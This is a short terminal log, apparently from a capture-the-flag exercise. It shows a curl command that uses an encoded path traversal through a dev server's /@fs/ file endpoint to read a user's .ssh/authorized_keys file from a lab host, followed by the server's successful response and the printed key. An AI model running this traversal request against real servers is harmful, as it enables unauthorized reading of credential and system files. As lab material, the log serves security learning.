 $ curl --path-as-is -v "http://10.0.160.36:3000/@fs/app/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fhome%2FETSCTF%2F.ssh%2Fauthorized_keys"
*   Trying 10.0.160.36:3000...
* Connected to 10.0.160.36 (10.0.160.36) port 3000
* using HTTP/1.x
> GET /@fs/app/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fhome%2FETSCTF%2F.ssh%2Fauthorized_keys HTTP/1.1
> Host: 10.0.160.36:3000
> User-Agent: curl/8.11.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Access-Control-Allow-Origin: *
< Content-Length: 382
< Content-Type:
< Last-Modified: Mon, 05 Dec 2022 19:45:29 GMT
< ETag: W/"382-1670269529000"
< Cache-Control: no-cache
< Date: Sat, 30 Nov 2024 11:16:40 GMT
< Connection: keep-alive
< Keep-Alive: timeout=5
<
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDemWVetAiYL421z5YZOnSTHZusXd8Z6tfrTChDjixIijSQwMI4wIp/LKYBiAowEB1y4mFTk9zLKV+NLOirsg4hxqDmlG70RSTiZzMMn1FQwlua/0+cFAKgxI
F+HkdJ8j2KpCwjtij8n+gGouWAwCLH7QnKr5/SFgCqO/3ZfS7o7mG+iR9eKmqox9NIb4+vyXR8YAEhH1X4+wp/AIMhn+OKAoUqTg+Fk2jIYxWGHXBbRcWm2gJu/acZn2QrOc1w2XW8JG4IWWxHGivoprlJ9bLr
1vLGP5MMPPwK67v8L/hBAU/ZbL38aysae2xcB4CBKndxTQqoa0dK7n8VW65QBnbF
* Connection #0 to host 10.0.160.36 left intact
hackercon@nketiah:~/Desktop/nketiah/All/Nketiah/ctf/EchoRed/VITREOL
$